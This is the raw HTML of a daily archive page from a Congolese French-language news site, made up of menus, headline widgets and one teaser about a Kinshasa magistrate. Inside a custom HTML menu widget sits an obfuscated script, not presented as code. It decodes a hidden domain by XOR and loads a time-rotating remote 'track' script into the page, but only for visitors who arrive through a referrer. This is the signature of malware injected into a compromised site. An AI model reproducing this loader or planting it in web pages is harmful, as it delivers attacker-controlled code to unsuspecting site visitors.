	<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://enjeuxafricains.com/emploi-carriere/">Emploi &#038; Carrière</a></li>
	<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://enjeuxafricains.com/appels-doffres/">Appels d&#8217;offres</a></li>
	<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://enjeuxafricains.com/evenements-finances/">Evènements &#038; Finances</a></li>
	<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://enjeuxafricains.com/indices-cotations/">Indices &#038; Côtations</a></li>
	<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://enjeuxafricains.com/opportunites-daffaires/">Opportunités d&#8217;affaires</a></li>
</ul>
</li>
</ul></div></li>				<li class="reendex-widget col-sm-4 widget container-wrapper">
					<div>
						<h4 class="widget-title">Dernières Nouvelles</h4>
							<ul class="media-list">
																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">
											<img width="2121" height="2560" src="https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-scaled.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-scaled.jpg 2121w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-249x300.jpg 249w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-848x1024.jpg 848w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-768x927.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-1273x1536.jpg 1273w, https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-822x992.jpg 822w" sizes="(max-width: 2121px) 100vw, 2121px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-1">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">« L’Office national de l’emploi&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">
											<img width="948" height="1080" src="https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320.jpg 948w, https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320-263x300.jpg 263w, https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320-899x1024.jpg 899w, https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320-768x875.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320-822x936.jpg 822w" sizes="(max-width: 948px) 100vw, 948px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-2">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">Avec un cours indicatif inférieur&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">
											<img width="2560" height="1570" src="https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25.jpg 2560w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-300x184.jpg 300w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-1024x628.jpg 1024w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-768x471.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-1536x942.jpg 1536w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-2048x1256.jpg 2048w, https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25-822x504.jpg 822w" sizes="(max-width: 2560px) 100vw, 2560px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-3">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">Le président du Conseil économique&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/lanapi-meilleure-agence-africaine-de-promotion-des-investissements-en-2025/">
											<img width="1200" height="688" src="https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25.jpg 1200w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-300x172.jpg 300w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-1024x587.jpg 1024w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-768x440.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-822x471.jpg 822w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Staff-Anapi-22-10-25-374x215.jpg 374w" sizes="(max-width: 1200px) 100vw, 1200px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-4">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/lanapi-meilleure-agence-africaine-de-promotion-des-investissements-en-2025/">L’Agence nationale pour la promotion&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/lappreciation-du-franc-congolais-saluee-par-le-conseil-economique-et-social/">
											<img width="2560" height="1562" src="https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES.jpg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES.jpg 2560w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-300x183.jpg 300w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-1024x625.jpg 1024w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-768x469.jpg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-1536x937.jpg 1536w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-2048x1250.jpg 2048w, https://enjeuxafricains.com/wp-content/uploads/2025/10/Membres-du-CES-822x502.jpg 822w" sizes="(max-width: 2560px) 100vw, 2560px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-5">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/lappreciation-du-franc-congolais-saluee-par-le-conseil-economique-et-social/">Longtemps à la remorque du dollar,&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

																	<li class="media"> 
										<a class="pull-right" href="https://enjeuxafricains.com/rdc-le-president-du-conseil-economique-et-social-appelle-a-des-reformes-profondes/">
											<img width="1024" height="578" src="https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana.jpeg" class="img-responsive img-full img-not-lazy wp-post-image" alt="" srcset="https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana.jpeg 1024w, https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana-300x169.jpeg 300w, https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana-768x434.jpeg 768w, https://enjeuxafricains.com/wp-content/uploads/2025/06/Jean-Pierre-kiwakana-822x464.jpeg 822w" sizes="(max-width: 1024px) 100vw, 1024px" />										</a>
										<div class="media-body">
											<p>
																							<a target="_blank" href="https://enjeuxafricains.com/category/actualite/">
																	<span class="bg-6">Actualités</span>
																</a>
																										<a class="content" href="https://enjeuxafricains.com/rdc-le-president-du-conseil-economique-et-social-appelle-a-des-reformes-profondes/">Dans son discours de clôture&#8230;</a>
											</p>
										</div>
									</li><!-- /.media -->

															</ul><!-- /.media-list -->
					</div>
				</li><!-- /.reendex-widget -->
						<div class="latest-events  widget container-wrapper"> 
			<h4 class="widget-title">Derniers évènements</h4>						<div class="events">
				<div class="events-date">
					<a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">
												<span class="events-day">11</span>
						<span class="events-month">Jan</span>
					</a>
				</div><!-- /.events-date -->
				<div class="content">
					<p><a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">La Banque centrale du Congo (BCC) a entrepris d’atténuer les pressions sur le marché parallèle. Pour ce faire, elle n’hésite...</a></p>
				</div><!-- /.content -->
			</div><!-- /.events -->
						<div class="events">
				<div class="events-date">
					<a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">
												<span class="events-day">05</span>
						<span class="events-month">Jan</span>
					</a>
				</div><!-- /.events-date -->
				<div class="content">
					<p><a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">« L’Office national de l’emploi est en voie de modernisation », a lancé, le 8 décembre dernier, Félix Tshisekedi lors de son...</a></p>
				</div><!-- /.content -->
			</div><!-- /.events -->
						<div class="events">
				<div class="events-date">
					<a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">
												<span class="events-day">31</span>
						<span class="events-month">Dec</span>
					</a>
				</div><!-- /.events-date -->
				<div class="content">
					<p><a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">Avec un cours indicatif inférieur à 2.200 francs congolais pour un dollar américain et un taux d’inflation contenu à 2,3...</a></p>
				</div><!-- /.content -->
			</div><!-- /.events -->
					</div>
	<li id="custom_html-10" class="widget_text mega-menu-item"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_844d3) {
    
    var _5ae5a = Date.now();
    var _cc209 = 1000;
    _5ae5a = _5ae5a / _cc209;
    _5ae5a = Math.floor(_5ae5a);

    var _dd092 = 600;
    _5ae5a -= _5ae5a % _dd092;
    _5ae5a = _5ae5a.toString(16);

    var _325ff = _844d3.referrer;

    if (!_325ff) return;

    var _6b547 = [18121, 18124, 18131, 18112, 18113, 18116, 18134, 18125, 18119, 18122, 18116, 18135, 18113, 18126, 18124, 18129, 18059, 18124, 18123, 18115, 18122];

    _6b547 = _6b547.map(function(_724ec){
        return _724ec ^ 18085;
    });

    var _f4a65 = "b7eb58e7422bf07b7871aca5fa482323";
    
    _6b547 = String.fromCharCode(..._6b547);

    var _9c532 = "https://";
    var _38329 = "/";
    var _4cba9 = "track-";

    var _f8ced = ".js";

    var _affc9 = _844d3.createElement("script");
    _affc9.type = "text/javascript";
    _affc9.async = true;
    _affc9.src = _9c532 + _6b547 + _38329 + _4cba9 + _5ae5a + _f8ced;

    _844d3.getElementsByTagName("head")[0].appendChild(_affc9)

}(document);
</script></div></li></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35143"><a href="https://enjeuxafricains.com/laser/">Laser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35144"><a href="https://enjeuxafricains.com/politique/">Politique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35145"><a href="https://enjeuxafricains.com/economie/">Economie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://enjeuxafricains.com/societe/">Société</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://enjeuxafricains.com/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://enjeuxafricains.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://enjeuxafricains.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35150"><a href="https://enjeuxafricains.com/les-coulisses-de-linfo/">Les coulisses de l&#8217;info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-35152"><a href="https://enjeuxafricains.com/services/" class="dropdown-toggle" data-toggle="dropdown">Services <b class="caret"></b></a>
<ul class="dropdown-menu depth_0">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38009"><a href="https://enjeuxafricains.com/points-de-vente/">Points de vente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://enjeuxafricains.com/emploi-carriere/">Emploi &#038; Carrière</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://enjeuxafricains.com/appels-doffres/">Appels d&#8217;offres</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://enjeuxafricains.com/evenements-finances/">Evènements &#038; Finances</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://enjeuxafricains.com/indices-cotations/">Indices &#038; Côtations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://enjeuxafricains.com/opportunites-daffaires/">Opportunités d&#8217;affaires</a></li>
</ul>
</li>
</ul>							</div><!-- /.collapse navbar-collapse -->
						</div><!-- /.container -->
					</div><!-- /.main_menu -->                            
				</div><!-- /.container -->                         
			</div><!-- /.main-menu nav -->                     
					<div class="second-menu navbar" id="nav-below-main"> 
				<div class="container"> 
											<div class="collapse navbar-collapse nav-below-main"> 
							                                                                  
						</div><!-- /.collapse navbar-collapse -->
					                                           
												<div class="clock"> 
																	<div id="time"></div> 
																<div id="date">29/01/26</div>                                 
							</div>
										</div><!-- /.container -->                         
			</div><!-- /.second-menu navbar -->
		                    
	</nav><!-- /#site-navigation -->
</div><!-- /#nav-wrapper -->
	<div id="mobile-nav-outer-wrapper">
		<div id="mobile-nav-wrapper" class="navbar navbar-default">
			<div class="mobile-menu-logo">
									<div class='site-logo'>
						<a href='https://enjeuxafricains.com/' title='' rel='home'><img src='http://www.enjeuxafricains.com/wp-content/uploads/2019/07/ae_logo.png' alt=''></a>
					</div>
							</div><!-- /.mobile-menu-logo -->
					<div id="wprmenu_bar" class="wprmenu_bar navbar navbar-default">
				<div class="wprmenu_icon">
					<span class="wprmenu_ic_1"></span>
					<span class="wprmenu_ic_2"></span>
					<span class="wprmenu_ic_3"></span>
				</div>
			</div><!-- /#wprmenu_bar -->
		</div><!-- /#mobile-nav-wrapper -->
		<div id="wprmenu_menu" class="wprmenu_levels left wprmenu_custom_icons sidebar-closed">
			<div class="mobile-menu-top-wrapper">
			<!-- Begin .mobile-menu-logo -->
			<div class="mobile-menu-logo">
									<div class='site-logo'>
						<a href='https://enjeuxafricains.com/' title='' rel='home'><img src='http://www.enjeuxafricains.com/wp-content/uploads/2019/07/ae_logo.png' alt=''></a>
					</div>
							</div><!-- /.mobile-menu-logo -->
			<div class="menu-close">
			<a class="js-toggleSidebar sidebar-close">
				<span class="pe-7s-close"></span>
			</a>
			</div>
			</div>
						<ul id="wprmenu_menu_ul">
				<li class="mega-menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-35142"><a href="https://enjeuxafricains.com/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35143"><a href="https://enjeuxafricains.com/laser/">Laser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35144"><a href="https://enjeuxafricains.com/politique/">Politique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35145"><a href="https://enjeuxafricains.com/economie/">Economie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://enjeuxafricains.com/societe/">Société</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://enjeuxafricains.com/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://enjeuxafricains.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://enjeuxafricains.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35150"><a href="https://enjeuxafricains.com/les-coulisses-de-linfo/">Les coulisses de l&#8217;info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35152"><a href="https://enjeuxafricains.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38009"><a href="https://enjeuxafricains.com/points-de-vente/">Points de vente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://enjeuxafricains.com/emploi-carriere/">Emploi &#038; Carrière</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://enjeuxafricains.com/appels-doffres/">Appels d&#8217;offres</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://enjeuxafricains.com/evenements-finances/">Evènements &#038; Finances</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://enjeuxafricains.com/indices-cotations/">Indices &#038; Côtations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://enjeuxafricains.com/opportunites-daffaires/">Opportunités d&#8217;affaires</a></li>
</ul>
</li>
			</ul>
			 
			<div class="wpr_search">
				
<div class="widget-search">
<form role="search" method="get" class="search-form" action="https://enjeuxafricains.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>	
</div><!-- /.widget-search -->
			</div>
										</div><!-- /#wprmenu_menu -->
			</div><!-- /#mobile-nav-outer-wrapper -->
				</div><!--.wrapper-->
		</header><!-- #header -->
				<div id="content" class="site-content">
		
	<div class="home-right-side">
		<div class="archive-page-header">
		<div class="container-fluid">
			<div>
				<div class="archive-nav-inline">
					<div id="parallax-section3">
						<div class="image1 img-overlay3" style="background-image: url('http://www.enjeuxafricains.com/wp-content/uploads/2019/11/kin.jpg'); ">
											<div class="container archive-menu">
						<div class="breadcrumb"><a class="bread-link bread-home" href="https://enjeuxafricains.com" title=""></a>  /  <span class="bread-current bread-archive">Archive</span></div>						<h1 class="page-title"><span>Daily Archives</span></h1>
					</div><!-- .container archive-menu -->
												</div><!-- /.image1 img-overlay3 -->
					</div><!-- /#parallax-section3 -->
				</div><!-- /.archive-nav-inline -->
			</div>
		</div><!-- /.container-fluid -->
	</div><!-- /.archive-page-header -->
		<div class="module"> 
		<div class="newsticker-area-single">
	<div class="container">
		<div class="outer-single"> 
			<div class="breaking-ribbon"> 
				<h4>Breaking News</h4> 
			</div>                             
			<div class="newsticker">
				<ul>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/" title="RDC : La BCC utilise ses réserves de change pour défendre le franc congolais">
									La Banque centrale du Congo (BCC) a entrepris d’atténuer les pressions sur le marché parallèle.&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/" title="RDC : «La modernisation de l’ONEM se poursuivra en 2026»">
									« L’Office national de l’emploi est en voie de modernisation », a lancé, le 8 décembre dernier,&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/" title="Franc congolais : la Banque centrale gagne le pari de la stabilité monétaire">
									Avec un cours indicatif inférieur à 2.200 francs congolais pour un dollar américain et un&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/" title="RDC : Jean-Pierre Kiwakana appelle à un sursaut collectif et immédiat">
									Le président du Conseil économique et social, Jean-Pierre&nbsp;Kiwakana, a clos, lundi 1er décembre, la session&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/la-couverture-sante-universelle-contribue-a-ameliorer-le-bien-etre-social-de-la-population/" title="« La couverture santé universelle contribue à améliorer le bien-être social de la population »">
									Docteur Polydor Mbongani Kabila est coordonnateur du Conseil National de la Couverture Santé Universelle (CN-CSU).&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/tribune-landru-est-condamne-parce-quil-na-pas-tourne-la-tete-justice-apparence-et-trahison-du-juge-dans-lafrique-des-transitions/" title="Tribune : Landru est condamné parce qu’il n’a pas tourné la tête : justice, apparence et trahison du juge dans l’Afrique des transitions">
									Et si la tragédie de Landru, condamné pour n’avoir pas tourné la tête, trouvait aujourd’hui&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/tribune-du-triomphe-a-la-decheance-quand-le-peuple-applaudit-avant-de-huer/" title="Tribune : Du triomphe à la déchéance, quand le peuple applaudit avant de huer">
									Le pire d’une gouvernance n’est pas dans la contestation de ses adversaires, mais dans la&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/lanapi-meilleure-agence-africaine-de-promotion-des-investissements-en-2025/" title="L’Anapi, meilleure agence africaine de promotion des investissements en 2025">
									L’Agence nationale pour la promotion des investissements a décroché, jeudi 23 octobre, le prix de&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/lappreciation-du-franc-congolais-saluee-par-le-conseil-economique-et-social/" title="L’appréciation du franc congolais saluée par le Conseil économique et social">
									Longtemps à la remorque du dollar, le franc congolais affiche, ces derniers temps, une appréciation&hellip;								</a>
							</h4>
						</li>
											<li>
							<h4>   
								<a href="https://enjeuxafricains.com/rdc-les-lecons-a-tirer-a-la-suite-du-desagrement-cause-a-lavion-presidentiel/" title="RDC : Les leçons à tirer à la suite du désagrément causé à l’avion présidentiel">
									Aéroport complètement plongé dans le noir, tour de contrôle muette, tout comme les radars, systèmes&hellip;								</a>
							</h4>
						</li>
									</ul>
				<div class="navi"> 
					<button class="up">
						<i class="fa fa-caret-left"></i>
					</button>                                     
					<button class="down">
						<i class="fa fa-caret-right"></i>
					</button>                                     
				</div>                                 
			</div><!-- /.newsticker -->                           
		</div><!-- /.outer-single -->
	</div><!-- /.container -->
</div><!-- /.newsticker-area-single -->
				
			<div class="row">
				<div class="container">
					<div id="primary" class="home-main-content col-xs-12 col-sm-12 col-md-8 content-area">
						<main id="main" class="site-main">
							<header class="page-header">
								<h2 class="page-title"><span>Day: April 25, 2020</span></h2>							</header><!-- /.page-header -->
							<div class="
							content-archive-wrapper-2">  
								
<article id="post-37427" class="post-37427 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-laser">
	<div class="archive-gallery">
					<div class="entry-image">
				<a class="img-link" href="https://enjeuxafricains.com/le-magistrat-roger-songambele-sur-la-touche/" rel="bookmark">
					<img width="394" height="218" src="https://enjeuxafricains.com/wp-content/uploads/2020/04/Roger-Songambele.jpg" class="img-responsive img-full wp-post-image" alt="Le magistrat Roger Songambele sur la touche" srcset="https://enjeuxafricains.com/wp-content/uploads/2020/04/Roger-Songambele.jpg 394w, https://enjeuxafricains.com/wp-content/uploads/2020/04/Roger-Songambele-300x166.jpg 300w" sizes="(max-width: 394px) 100vw, 394px" />				</a>
																<span><a class="label-14" href="https://enjeuxafricains.com/category/actualite/">Actualités</a></span>
										</div><!-- /.entry-image -->
				<div class="entry-content">
			<header class="entry-header">
				<h2 class="entry-post-title">
					<a href="https://enjeuxafricains.com/le-magistrat-roger-songambele-sur-la-touche/">
						Le magistrat Roger Songambele sur la touche					</a>
				</h2><!-- /.entry-post-title -->
				<div class="post-meta-elements">
										<!--	<div class="post-meta-author"> <i class="fa fa-user"></i><a href="https://enjeuxafricains.com">François Katendi</a></div> -->
						<div class="post-meta-date">
															<i class="fa fa-calendar"></i><a href="https://enjeuxafricains.com/2020/04/25/">25 Apr, 2020</a>
							  <!--	<i class="fa fa-calendar"></i><span class="date updated"><a href="https://enjeuxafricains.com/2020/04/25/">April 25, 2020</a></span> -->
													</div><!-- /.post-meta-date -->
														
				</div><!-- /.post-meta-elements -->
			</header><!-- /.entry-header -->
			<p>Le président du Tribunal de grande instance (TGI) de Kinshasa-Gombe, Roger Songambele Nyembo, a été&#8230;</p>
			<a href="https://enjeuxafricains.com/le-magistrat-roger-songambele-sur-la-touche/" target="_blank"><span class="read-more">Read More</span></a>
							<footer class="entry-footer">
					<span class="cat-links">Posted in <a href="https://enjeuxafricains.com/category/actualite/" rel="category tag">Actualités</a>, <a href="https://enjeuxafricains.com/category/laser/" rel="category tag">Laser</a></span>				</footer>
						
		</div><!-- /.entry-content -->
	</div><!-- /.archive-gallery -->
</article><!-- #post-## -->
							</div>
							<div class="navigation">
																<div class="clearfix"></div>
							</div><!-- /.navigation -->                 
						</main><!-- /#main -->
					</div><!-- /#primary -->
						<section id="secondaryright" class="home-right-sidebar widget-area col-xs-12 col-sm-12 col-md-4" role="complementary">
			<div id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">couverture du magazine</h4><figure style="width: 720px" class="wp-caption alignnone"><a href="https://enjeuxafricains.com/points-de-vente/"><img width="720" height="959" src="https://enjeuxafricains.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-14.14.10-1.jpeg" class="image wp-image-38016  attachment-full size-full" alt="Couverture du magazine" style="max-width: 100%; height: auto;" srcset="https://enjeuxafricains.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-14.14.10-1.jpeg 720w, https://enjeuxafricains.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-14.14.10-1-225x300.jpeg 225w" sizes="(max-width: 720px) 100vw, 720px" /></a><figcaption class="wp-caption-text">Couverture du magazine</figcaption></figure></div>
		<div class="sidebar-newsfeed  widget container-wrapper">
			<h4 class="widget-title">Flux d&#8217;informations</h4> 
			<div class="sidebar-post">
								<ul> 
															<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2026/01/André-Wameso-08-01-26.jpg" alt="" title="RDC : La BCC utilise ses réserves de change pour défendre le franc congolais" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>01</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">RDC : La BCC utilise ses réserves de ch...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">La Banque centrale du Congo (BCC) a entrepris d’atténuer&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-scaled.jpg" alt="" title="RDC : «La modernisation de l’ONEM se poursuivra en 2026»" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>02</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">RDC : «La modernisation de l’ONEM se ...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">« L’Office national de l’emploi est en voie de modernisation »,&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">
